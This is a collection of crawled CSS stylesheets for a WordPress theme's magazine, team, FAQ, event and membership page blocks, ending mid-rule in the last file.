.magazine-hero__content p {
  color: var(--cp-another-gray);
  font-style: normal;
  margin-bottom: var(--spacing-4x, 16px);
  list-style: none;
  font-size: var(--p-normal);
  line-height: var(--p-line-height);
  font-weight: var(--p-weight);
  font-family: var(--header-font);
}

.magazine-hero__date {
  color: var(--cp-another-gray);
  font-size: var(--p-normal);
  font-style: normal;
  font-weight: var(--fw-normal);
  line-height: var(--p-line-height);
  margin-bottom: 43px;
  align-self: stretch;
}

.magazine-hero__buttons {
  display: flex;
  align-items: center;
  gap: var(--spacing-4x, 16px);
  width: 100%;
  margin-top: var(--spacing-10x, 40px);
}

.cp-btn.btn-secondary#download-magazine {
  display: flex;
  align-items: center;
  justify-content: center;
  -moz-column-gap: var(--spacing-2x, 8px);
       column-gap: var(--spacing-2x, 8px);
}

.related-articles__links hr {
  color: var(--cp-light-gray);
  margin-top: var(--spacing-10x, 40px);
}

@media (max-width: 1220px) {
  .wp-block-cp2-magazine-hero .magazine-hero__main {
    width: 100%;
    padding: var(--spacing-10x, 40px) var(--spacing-6x, 24px);
  }
  .magazine-hero__content .btn-primary {
    width: 200px;
  }
}
@media (max-width: 768px) {
  .wp-block-cp2-magazine-hero .magazine-hero__main {
    width: 100%;
  }
  .magazine-hero__main {
    flex-direction: column-reverse;
  }
  .magazine-hero__cover {
    display: flex;
    justify-content: center;
    align-items: center;
  }
  .magazine-hero__cover img {
    padding: 0 var(--spacing-6x, 24px);
  }
  .agazine-hero__members-only {
    margin-bottom: var(--spacing-3x, 12px);
  }
  .magazine-hero__content {
    padding: 0 var(--spacing-6x, 24px);
    align-items: flex-start;
    align-self: stretch;
  }
  .magazine-hero__title {
    font-size: 36px;
  }
  .magazine-hero__content .btn-primary {
    display: none;
  }
  .magazine-hero__content .btn-secondary {
    width: 100%;
  }
  .magazine-hero__date {
    margin-bottom: 0px;
  }
}

/*# sourceMappingURL=style-index.css.map*/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/magazine-issues/trial-issue-info/style-index.css
body_size: 322
content:
.wp-block-cp2-trial-issue-info{align-items:center;background:none;color:var(--cp-dark-gray1);display:flex;flex-direction:column;justify-content:center;margin:var(--spacing-16x,64px) 0}.trial-issue-content{display:flex;flex-direction:column;margin-bottom:var(--spacing-8x,32px);max-width:1220px;row-gap:var(--spacing-4x,16px);width:100%}.trial-issue-content .trial-issue-content__heading{font-family:var(--header-font);font-size:44px;font-weight:var(--fw-normal-bold);line-height:48px}.trial-issue-content__heading .trial-bold{font-weight:var(--fw-bold)}.trial-issue-content .trial-issue-content__open{font-family:var(--header-font);font-size:20px;font-weight:400;line-height:26px;margin:0}.trial-issue-content .trial-issue-content__paragraph{font-family:var(--header-font);font-size:17px;font-weight:400;line-height:24px}.trial-issue-content .trial-issue-content__open,.trial-issue-content .trial-issue-content__paragraph{color:var(--cp-black);max-width:800px}.two-col{align-items:flex-start;-moz-column-gap:var(--spacing-6x,24px);column-gap:var(--spacing-6x,24px);display:flex;max-width:1220px}.two-col .trial-issue-feature-img{max-width:700px}.trial-issue-content .inline-trial-issue-img{display:none}@media only screen and (max-width:1220px){.two-col{padding:0 var(--spacing-6x,24px)}.two-col .trial-issue-feature-img{max-width:400px}}@media only screen and (max-width:768px){.two-col .trial-issue-feature-img{display:none}.trial-issue-content .inline-trial-issue-img{display:block}}.trial-issue-content ul{font-family:var(--header-font);list-style:none}.trial-issue-content ul,.trial-issue-content ul>li{font-size:var(--p-normal);line-height:var(--p-line-height)}.trial-issue-content ul>li{color:var(--cp-black);font-family:var(--paragraph-qaulion-font);font-weight:var(--p-weight);margin-bottom:10px;padding-bottom:10px;padding-left:25px;position:relative}.trial-issue-content ul>li:before{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 width=%278%27 height=%2710%27 fill=%27none%27%3E%3Cpath fill=%27%23A050E5%27 d=%27M8 5 .5 9.33V.67z%27/%3E%3C/svg%3E") no-repeat 50%;background-size:contain;content:"";height:12px;left:0;position:absolute;top:5px;transform:translateY(0);width:12px}.trial-issue-content ul ul{line-height:var(--p-line-height);list-style:none;padding-left:20px}.trial-issue-content ul ul>li{padding-left:15px;position:relative}.trial-issue-content ul ul>li:before{background:var(--cp-blue);border-radius:50%;content:"";height:3px;left:0;position:absolute;top:12px;transform:translateY(0);width:3px}.trial-issue-content li a{color:var(--cp-blue);text-decoration:underline}.trial-issue-content ul li:last-child{padding-bottom:0}.trial-issue-content ul li::marker{color:var(--cp-purple)}.trial-issue-content .magazine-hero__buttons{margin-top:0}.starter-kit-content{align-items:center;background-color:var(--cp-blue-secondary);border-radius:12px;display:flex;gap:var(--spacing-6x,24px);justify-content:space-between;max-width:1220px;padding:var(--spacing-6x,24px);width:100%}.starter-kit-content__info{align-items:flex-start;color:var(--cp-white);display:flex;flex-direction:column;font-family:var(--header-font);font-size:17px;font-weight:400;margin-top:var(--spacing-6x,24px);row-gap:var(--spacing-4x,16px)}.starter-kit-content__info .starter-learn-more{align-items:center;color:var(--cp-blue-secondary);display:flex;justify-content:center;max-height:42px}.starter-kit-content__info p{color:var(--cp-white);font-family:var(--header-font);font-size:17px;font-weight:var(--fw-normal);line-height:24px!important}.starter-kit-content__info p a,.starter-kit-content__info p span{color:#fff;cursor:pointer;font-weight:var(--fw-normal-bold);text-decoration:underline}.starter-kit-content .starter-kit-content__img{max-width:306px;width:100%}@media(max-width:1220px){.wp-block-cp2-trial-issue-info{padding:0 var(--spacing-4x,16px)}}@media(max-width:768px){.wp-block-cp2-trial-issue-info{padding:0}.trial-issue-content{padding:0 var(--spacing-4x,16px)}.starter-kit-content{align-items:center;flex-direction:column-reverse}.starter-kit-content .starter-kit-content__img{max-width:unset}}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/magazine-issues/editor-letter/style-index.css
body_size: 1046
content:
/*!*********************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/magazine-issues/editor-letter/style.scss ***!
  \*********************************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-cp2-editor-letter {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}

.wp-block-cp2-editor-letter p,
.wp-block-cp2-editor-letter h1,
.wp-block-cp2-editor-letter h2,
.wp-block-cp2-editor-letter ul,
.wp-block-cp2-editor-letter span {
  font-family: var(--header-font) !important;
}

.editor-letter__main {
  max-width: 1200px;
  width: 100%;
  padding: var(--spacing-10x) var(--spacing-8x);
  display: grid;
  grid-template-columns: 1fr 7fr;
  grid-template-rows: 100px auto;
  background-color: var(--cp-light-cyan);
  gap: 0px var(--spacing-10x);
}

.editor-letter__image {
  display: flex;
  justify-content: center;
  align-items: center;
  grid-column: 1/2;
  grid-row: 1/2;
}

.team-img {
  position: relative;
  width: 140px;
  height: 160px;
  background: url([data-uri]);
  background-size: contain;
  background-position: center center;
  background-repeat: no-repeat;
}
.team-img img {
  position: absolute;
  top: 9%;
  left: 10%;
  width: 82%;
  height: 82%;
  -o-object-fit: cover;
     object-fit: cover;
  clip-path: polygon(50% 0, 100% 25%, 100% 75%, 50% 100%, 0 75%, 0 25%);
}

.editor-letter__header {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  grid-column: 2/3;
  grid-row: 1;
  transition: 0.3s ease;
}

.editor-letter__header h1 {
  color: var(--cp-blue-secondary);
  margin-bottom: var(--spacing-2x);
  font-family: var(--header-font);
  padding: 0;
  font-size: 28px;
  font-weight: 800;
  line-height: 34px;
}

.editor-letter__header p {
  color: var(--cp-light-black);
  margin-bottom: var(--spacing-4x);
  padding: 0;
  font-size: var(--p-small);
  font-weight: var(--p-weight);
  font-family: var(--paragraph-font);
  color: var(--cp-black);
}

.editor-letter__content-close,
.editor-letter__content-open {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  grid-column: 2/3;
  grid-row: 2;
  max-height: 202px;
  overflow: hidden;
  transition: max-height 0.3s ease;
}

.editor-letter__content-close p:not(:first-child) {
  display: none;
}

.editor-letter__content-open {
  max-height: none;
  overflow: visible;
}

.editor-letter__content-open p,
.editor-letter__content-close p {
  font-size: var(--p-normal);
  font-weight: var(--p-weight);
  font-family: var(--paragraph-font);
  line-height: var(--p-line-height);
}

.editor-letter__read-more {
  color: var(--cp-blue);
  font-size: var(--p-normal);
  font-weight: var(--fw-semi-bold);
  line-height: var(--p-line-height);
  font-family: var(--paragraph-font);
  cursor: pointer;
  grid-column: 2;
  margin-top: var(--spacing-10x, 40px);
  text-decoration: none;
}

.editor-letter__main:has(.editor-letter__content-close) .editor-letter__image {
  grid-row: 1/3;
}

.editor-letter__main:has(.editor-letter__content-open) .editor-letter__image {
  grid-row: 1/2;
  align-self: center;
  margin-top: 65px;
}

@media (max-width: 1220px) {
  .editor-letter__image {
    align-items: flex-start;
  }
}
@media (max-width: 768px) {
  .editor-letter__main {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: flex-start;
    gap: var(--spacing-6x, 24px);
    align-self: stretch;
    padding: var(--spacing-10x, 40px) var(--spacing-8x, 32px);
  }
  .editor-letter__content-close,
  .editor-letter__content-open {
    max-height: unset;
  }
  .editor-letter__main:has(.editor-letter__content-open) .editor-letter__image {
    align-self: unset;
    margin-top: 0px;
  }
}

/*# sourceMappingURL=style-index.css.map*/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/team/team-list/style-index.css
body_size: 374
content:
.wp-block-team-list-team-list{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.team-list--block{padding:var(--spacing-24x) 0;position:relative}@media only screen and (max-width:1199px){.team-list--block{padding:var(--spacing-16x) 0}}@media only screen and (max-width:767px){.team-list--block{padding:var(--spacing-12x) 0}}.team-list--wrap{display:grid;gap:var(--spacing-16x) var(--spacing-10x);grid-template-columns:repeat(3,1fr)}@media only screen and (max-width:767px){.team-list--wrap{gap:var(--spacing-10x);grid-template-columns:repeat(1,1fr)}}.team-list--item .team-img{background:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:contain;height:160px;position:relative;width:140px}.team-list--item .team-img img{clip-path:polygon(50% 0,100% 25%,100% 75%,50% 100%,0 75%,0 25%);height:82%;left:10%;-o-object-fit:cover;object-fit:cover;position:absolute;top:9%;width:82%}.team-list--item .team-name{font-size:24px;font-weight:var(--fw-bold);line-height:24px;margin-bottom:var(--spacing-1x);margin-top:var(--spacing-6x);text-align:left}.team-list--item .team-designation{color:var(--cp-light-red);display:inline-block;font-size:var(--p-small);font-weight:var(--fw-normal-bold);line-height:20px}.team-list--item .team-text{margin-top:var(--spacing-4x)}.team-list--item .team-text p{color:var(--cp-dark-gray1);font-size:var(--p-normal);font-weight:var(--p-weight);line-height:var(--p-line-height)}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/jobs/job-faq-block/style-index.css
body_size: -11
content:
.wp-block-job-faq-block-job-faq-block{background-color:#21759b;color:#fff;padding:2px}.job-faqs--block{background-color:var(--cp-light-gray2);padding:var(--spacing-24x) 0;position:relative}@media only screen and (max-width:1199px){.job-faqs--block{padding:var(--spacing-16x) 0}}@media only screen and (max-width:767px){.job-faqs--block{padding:var(--spacing-10x) 0}}.job-faqs--block .creativepro-container{margin-left:auto;margin-right:auto;max-width:846px}.job-faqs--list .faqs-accordion--view ul{margin-left:0}.faqs-accordion--view{display:none;margin-top:var(--spacing-6x)}@media only screen and (max-width:1023px){.faqs-accordion--view{margin-top:var(--spacing-5x)}}.faqs-accordion--view p{color:var(--cp-dark-gray1);font-size:var(--p-normal);line-height:var(--p-line-height);margin-bottom:var(--spacing-6x)}.faqs-accordion--view p:last-child{margin-bottom:0}.faqs-accordion--view ul{margin-bottom:var(--spacing-6x);margin-left:20px}.faqs-accordion--view ul li{color:var(--cp-dark-gray1);font-size:var(--p-normal);line-height:var(--p-line-height);margin-bottom:var(--spacing-2x)}@media only screen and (max-width:1023px){.faqs-accordion--view ul li{font-size:var(--p-small);line-height:1.3}}.faqs-accordion--view ul li:last-child{margin-bottom:0}.faqs-accordion--view a:hover{color:var(--cp-purple);text-decoration:underline}.faqs-accordion--detail{border-top:1px solid #ececec;padding:var(--spacing-6x) 0}@media only screen and (max-width:1023px){.faqs-accordion--detail{padding:var(--spacing-5x) 0}}.faqs-accordion--detail.show .faqs-accordion--icon:after{height:0}.faqs-accordion--title{cursor:pointer;font-size:var(--p-bigger);font-weight:var(--fw-normal-bold);line-height:26px;margin:0;padding-right:var(--spacing-12x);position:relative}.faqs-accordion--icon{border:2px solid var(--cp-purple);border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;display:block;height:20px;position:absolute;right:0;top:3px;width:20px}.faqs-accordion--icon:after,.faqs-accordion--icon:before{background-color:var(--cp-purple);border-radius:10px;-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;-o-border-radius:10px;content:"";display:block;height:10px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transition:.4s ease-in-out;-webkit-transition:.4s ease-in-out;-moz-transition:.4s ease-in-out;-ms-transition:.4s ease-in-out;-o-transition:.4s ease-in-out;width:2px}.faqs-accordion--icon:before{height:2px;width:10px}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/membership/event-week-block/style-index.css
body_size: 481
content:
/*!*******************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/membership/event-week-block/style.scss ***!
  \*******************************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-event-week-block-event-week-block {
  background-color: var(--cp-blue-secondary);
  color: var(--cp-white);
  padding: var(--spacing-2x);
}

.event-week--block {
  position: relative;
  padding: var(--spacing-16x) 0;
  background-color: var(--secondary-ad-background-color);
  background-image: var(--secondary-ad-background-image);
  overflow: hidden;
  background-position: left center;
  background-repeat: no-repeat;
  background-size: contain;
}
@media only screen and (max-width: 767px) {
  .event-week--block {
    background-size: cover;
    background-position: center center;
  }
}
.event-week--block:before, .event-week--block:after {
  content: "";
  position: absolute;
  display: block;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  pointer-events: none;
}
.event-week--block:before {
  top: -8px;
  left: 0;
  width: 75px;
  height: 86px;
}
@media only screen and (max-width: 767px) {
  .event-week--block:before {
    width: 55px;
    height: 73px;
  }
}
.event-week--block:after {
  right: 0;
  bottom: 0;
  width: 168px;
  height: 152px;
}
@media only screen and (max-width: 767px) {
  .event-week--block:after {
    width: 100px;
    height: 90px;
  }
}
@media only screen and (max-width: 1199px) {
  .event-week--block {
    padding: var(--spacing-12x) 0;
  }
}
.event-week--block .cp-btn.btn-black {
  background-color: #000000;
  color: #ffffff;
  border: 1px solid #000000;
  transition: var(--btn-transition, all 0.2s ease-in-out);
}
.event-week--block .cp-btn.btn-black:hover {
  background-color: #111111;
  color: #ffffff;
}
.event-week--block .cp-btn.btn-black:active {
  background-color: #000000;
  color: #ffffff;
  opacity: 0.9;
}
.event-week--block .cp-btn.btn-black:focus {
  outline: 3px solid var(--cp-cyan);
  outline-offset: 2px;
}
.event-week--wrap {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  gap: var(--spacing-5x);
  z-index: 1;
}
@media only screen and (max-width: 1023px) {
  .event-week--wrap {
    flex-direction: column;
    justify-content: center;
  }
}
@media only screen and (max-width: 1023px) {
  .event-week--logo {
    margin-bottom: var(--spacing-4x);
  }
}
.event-week--logo img {
  display: block;
  max-width: 181px;
}
@media only screen and (max-width: 1023px) {
  .event-week--icons {
    margin-bottom: var(--spacing-4x);
  }
}
.event-week--icons img {
  display: block;
  max-width: 219px;
}
.event-week--text {
  display: flex;
  gap: var(--spacing-5x) var(--spacing-14x);
  align-items: center;
}
@media only screen and (max-width: 767px) {
  .event-week--text {
    flex-direction: column;
    text-align: center;
    gap: var(--spacing-5x);
  }
}
.event-week--text .event-data-time h2, .event-week--text .event-data-time .h2 {
  color: var(--secondary-ad-accent);
  font-size: var(--h2-popup-size);
  font-weight: var(--h2-popup-font-weight);
  line-height: var(--h2-popup-line-height);
  letter-spacing: var(--h2-popup-spacing);
  margin-top: 0;
  margin-bottom: var(--spacing-3x);
}
@media only screen and (max-width: 1023px) {
  .event-week--text .event-data-time h2, .event-week--text .event-data-time .h2 {
    font-size: calc(var(--h2-popup-size) / 1.3);
    line-height: 1.3;
  }
}
.event-week--text .event-data-time p {
  font-size: var(--p-bigger);
  font-weight: var(--fw-semi-bold);
  line-height: 26px;
  color: var(--secondary-ad-text-color);
}
@media only screen and (max-width: 1023px) {
  .event-week--text .event-data-time p {
    font-size: var(--p-normal);
    line-height: 1.4;
  }
}
@media only screen and (max-width: 767px) {
  .event-week--text .event-data-time p {
    font-size: var(--p-small);
  }
}

/*# sourceMappingURL=style-index.css.map*/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/membership/faq-block/style-index.css
body_size: 378
content:
/*!************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/membership/faq-block/style.scss ***!
  \************************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-faq-block-faq-block {
  background-color: var(--cp-blue-secondary);
  color: var(--cp-white);
  padding: var(--spacing-2x);
}

.faqs-block {
  position: relative;
  padding: var(--spacing-24x) 0;
  background-color: var(--cp-light-gray2);
}
@media only screen and (max-width: 1199px) {
  .faqs-block {
    padding: var(--spacing-16x) 0;
  }
}
@media only screen and (max-width: 767px) {
  .faqs-block {
    padding: var(--spacing-10x) 0;
  }
}
.faqs-block--wrap {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: var(--spacing-16x) var(--spacing-16x);
}
@media only screen and (max-width: 1023px) {
  .faqs-block--wrap {
    grid-template-columns: repeat(1, 1fr);
    gap: var(--spacing-10x) var(--spacing-5x);
  }
}
.faqs-block--title h2, .faqs-block--title .creativepro-h2 {
  margin-bottom: var(--spacing-5x);
}
@media only screen and (max-width: 1023px) {
  .faqs-block--title h2, .faqs-block--title .creativepro-h2 {
    margin-bottom: var(--spacing-2x);
  }
}
.faqs-block--title h2 span, .faqs-block--title .creativepro-h2 span {
  color: var(--cp-purple);
}
.faqs-block--title p {
  font-size: var(--p-bigger);
  color: var(--cp-dark-gray1);
  line-height: 26px;
  font-weight: var(--p-weight);
}
@media only screen and (max-width: 1023px) {
  .faqs-block--title p {
    font-size: var(--p-normal);
    line-height: 1.4;
  }
}
.faqs-accordion--view {
  display: none;
  margin-top: var(--spacing-6x);
}
@media only screen and (max-width: 1023px) {
  .faqs-accordion--view {
    margin-top: var(--spacing-5x);
  }
}
.faqs-accordion--view p {
  color: var(--cp-dark-gray1);
  font-size: var(--p-normal);
  line-height: var(--p-line-height);
  margin-bottom: var(--spacing-6x);
}
.faqs-accordion--view p:last-child {
  margin-bottom: 0;
}
.faqs-accordion--view ul {
  margin-left: 20px;
  margin-bottom: var(--spacing-6x);
}
.faqs-accordion--view ul li {
  color: var(--cp-dark-gray1);
  font-size: var(--p-normal);
  line-height: var(--p-line-height);
  margin-bottom: var(--spacing-2x);
}
@media only screen and (max-width: 1023px) {
  .faqs-accordion--view ul li {
    font-size: var(--p-small);
    line-height: 1.3;
  }
}
.faqs-accordion--view ul li:last-child {
  margin-bottom: 0;
}
.faqs-accordion--view a:hover {
  color: var(--cp-purple);
  text-decoration: underline;
}
.faqs-accordion--detail {
  border-top: 1px solid #ECECEC;
  padding: var(--spacing-6x) 0;
}
@media only screen and (max-width: 1023px) {
  .faqs-accordion--detail {
    padding: var(--spacing-5x) 0;
  }
}
.faqs-accordion--detail.show .faqs-accordion--icon:after {
  height: 0;
}
.faqs-accordion--title {
  position: relative;
  font-size: var(--p-bigger);
  font-weight: 600;
  line-height: 26px;
  cursor: pointer;
  margin: 0;
  padding-right: var(--spacing-12x);
}
.faqs-accordion--icon {
  position: absolute;
  right: 0;
  top: 3px;
  width: 20px;
  height: 20px;
  display: block;
  border: 2px solid var(--cp-purple);
  border-radius: 100%;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
}
.faqs-accordion--icon:before, .faqs-accordion--icon:after {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  display: block;
  width: 2px;
  height: 10px;
  border-radius: 10px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  background-color: var(--cp-purple);
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transition: ease-in-out 0.4s;
  -webkit-transition: ease-in-out 0.4s;
  -moz-transition: ease-in-out 0.4s;
  -ms-transition: ease-in-out 0.4s;
  -o-transition: ease-in-out 0.4s;
}
.faqs-accordion--icon:before {
  height: 2px;
  width: 10px;
}

/*# sourceMappingURL=style-index.css.map*/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/membership/membership-creativepro-plan/style-index.css
body_size: 1749
content:
.wp-block-membership-creativepro-plan-membership-creativepro-plan{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.membership-plan--block{padding:var(--spacing-24x) 0;position:relative}@media only screen and (max-width:1199px){.membership-plan--block{padding:var(--spacing-16x) 0}}@media only screen and (max-width:767px){.membership-plan--block{padding:var(--spacing-10x) 0}}.membership-plan--block .creativepro-container{max-width:1180px}.membership-plan--title{margin-bottom:var(--spacing-10x)}@media only screen and (max-width:1023px){.membership-plan--title{margin-bottom:var(--spacing-5x)}}.membership-plan--wrap{display:grid;gap:var(--spacing-8x);grid-template-columns:repeat(2,1fr)}@media only screen and (max-width:767px){.membership-plan--wrap{gap:var(--spacing-5x);grid-template-columns:repeat(1,1fr)}}.membership-plan--mint .plan-head{background-color:var(--cp-bg-mint)}.membership-plan--mint .plan-head--top .h4,.membership-plan--mint .plan-head--top h4{color:var(--cp-mint)}.membership-plan--red .plan-head{background-color:var(--cp-bg-red)}.membership-plan--red .plan-head--top .h4,.membership-plan--red .plan-head--top h4{color:var(--cp-light-red)}.membership-plan--inner{border-radius:var(--spacing-4x);box-shadow:0 12px 16px -4px rgba(16,24,40,.078);display:flex;flex-direction:column;flex-wrap:wrap;height:100%;overflow:hidden}.membership-plan--inner .plan-head{background-image:url([data-uri]);background-position:100% 100%;background-repeat:no-repeat;padding:var(--spacing-10x) var(--spacing-8x)}@media only screen and (max-width:1023px){.membership-plan--inner .plan-head{background-size:100px;padding:var(--spacing-8x) var(--spacing-6x)}}@media only screen and (max-width:767px){.membership-plan--inner .plan-head{padding:var(--spacing-5x)}}.membership-plan--inner .plan-head--top{align-items:center;-moz-column-gap:var(--spacing-4x);column-gap:var(--spacing-4x);display:flex;flex-wrap:wrap;margin-bottom:var(--spacing-8x)}@media only screen and (max-width:1023px){.membership-plan--inner .plan-head--top{margin-bottom:var(--spacing-5x)}}.membership-plan--inner .plan-head--top .h4,.membership-plan--inner .plan-head--top h4{font-size:var(--p-normal);font-weight:var(--fw-semi-bold);line-height:var(--p-line-height);margin:0}@media only screen and (max-width:1023px){.membership-plan--inner .plan-head--top .h4,.membership-plan--inner .plan-head--top h4{font-size:var(--p-small)}}.membership-plan--inner .plan-head--top .badge{background-color:var(--cp-primary-yellow);border-radius:30px;-webkit-border-radius:30px;-moz-border-radius:30px;-ms-border-radius:30px;-o-border-radius:30px;color:var(--cp-blue-secondary);font-family:var(--paragraph-qaulion-font);font-size:13px;font-weight:var(--fw-semi-bold);line-height:17px;padding:var(--spacing-1x) var(--spacing-4x);padding-top:var(--spacing-2x);text-align:left}@media only screen and (max-width:1023px){.membership-plan--inner .plan-head--top .badge{font-size:12px}}.membership-plan--inner .plan-head--title .h2,.membership-plan--inner .plan-head--title h2{font-size:48px;font-weight:var(--h1-font-weight);letter-spacing:-.02em;line-height:52px;margin:0}.membership-plan--inner .plan-head--title sup{font-size:36px;font-weight:var(--h1-font-weight);letter-spacing:1px;line-height:44px}.membership-plan--inner .plan-head--title span{color:var(--cp-dark-gray1);font-size:var(--p-small);font-weight:var(--p-weight);line-height:20px}.membership-plan--inner .plan-body{padding:var(--spacing-10x) var(--spacing-8x) var(--spacing-12x) var(--spacing-8x)}@media only screen and (max-width:1023px){.membership-plan--inner .plan-body{padding:var(--spacing-8x) var(--spacing-6x)}}@media only screen and (max-width:767px){.membership-plan--inner .plan-body{padding:var(--spacing-5x)}}.membership-plan--inner .plan-body span{color:var(--cp-dark-gray1);display:block;font-family:var(--paragraph-qaulion-font);font-size:13px;font-weight:700;line-height:17px;margin-bottom:var(--spacing-1x);text-align:left}.membership-plan--inner .plan-body .h2,.membership-plan--inner .plan-body h2{color:var(--cp-dark-gray1);font-size:24px;font-weight:var(--fw-normal);line-height:32px;margin-bottom:var(--spacing-8x);margin-top:0}@media only screen and (max-width:1023px){.membership-plan--inner .plan-body .h2,.membership-plan--inner .plan-body h2{font-size:20px;line-height:1.3}}.membership-plan--inner .plan-body p{font-size:var(--p-normal);font-weight:var(--fw-normal-bold);line-height:var(--p-line-height);margin-bottom:var(--spacing-4x)}@media only screen and (max-width:767px){.membership-plan--inner .plan-body p{font-size:var(--p-small)}}.membership-plan--inner .plan-body .check-list ul{margin:0;padding:0}.membership-plan--inner .plan-body .check-list ul li{font-family:var(--paragraph-qaulion-font);font-size:var(--p-normal);font-weight:var(--fw-normal-bold);line-height:var(--p-line-height);list-style-type:none;margin-bottom:var(--spacing-4x);padding-left:var(--spacing-8x);position:relative}.membership-plan--inner .plan-body .check-list ul li:before{background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:20px;left:0;position:absolute;top:2px;width:20px}.membership-plan--inner .plan-body .check-list ul li:last-child{margin-bottom:0}.membership-plan--inner .plan-footer{border-top:1px solid #ececec;margin-top:auto;padding:var(--spacing-8x);text-align:center}.membership-plan--inner .plan-footer a{display:block!important}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/membership/membership-hero/style-index.css
body_size: 174
content:
/*!******************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/membership/membership-hero/style.scss ***!
  \******************************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-membership-hero-membership-hero {
  background-color: var(--cp-blue-secondary);
  color: var(--cp-white);
  padding: var(--spacing-2x);
}

.membership-inner--hero {
  position: relative;
  background-color: var(--cp-dark-blue);
  padding: 100px var(--spacing-6x, 24px) var(--spacing-12x) var(--spacing-6x, 48px);
  /*
  @media only screen and (min-width:1500px) {
       margin-top: 120px;
       padding: 0px var(--spacing-6x, 24px) var(--spacing-12x) var(--spacing-6x, 48px);
  }
  */
}
.membership-inner--hero h1 {
  margin-bottom: var(--spacing-2x);
  font-weight: var(--fw-bold);
}
@media only screen and (max-width: 1023px) {
  .membership-inner--hero h1 {
    margin-bottom: var(--spacing-1x);
  }
}
.membership-inner--hero .creativepro-inner--content p {
  font-size: var(--p-normal);
  font-weight: var(--fw-normal);
  line-height: 24px;
}
.membership-inner--hero .btn-primary {
  margin-top: var(--spacing-8x);
}
@media only screen and (max-width: 1500px) {
  .membership-inner--hero .btn-primary {
    margin-top: var(--spacing-6x);
  }
}
.membership-inner--wrap {
  display: flex;
  flex-wrap: wrap;
  align-items: flex-end;
}
.membership-inner--left {
  position: relative;
  width: 72%;
  padding: var(--spacing-16x) var(--spacing-4x) var(--spacing-16x) 0;
  z-index: 2;
}
@media only screen and (max-width: 1500px) {
  .membership-inner--left {
    width: 65%;
  }
}
@media only screen and (max-width: 1023px) {
  .membership-inner--left {
    width: 100%;
    padding: var(--spacing-10x) 0 var(--spacing-5x);
  }
}
.membership-inner--right {
  position: relative;
  width: 28%;
  z-index: 1;
}
@media only screen and (max-width: 1500px) {
  .membership-inner--right {
    width: 35%;
  }
}
@media only screen and (max-width: 1023px) {
  .membership-inner--right {
    width: 100%;
  }
}
.membership-inner--right picture {
  display: block;
}
.membership-inner--right picture img {
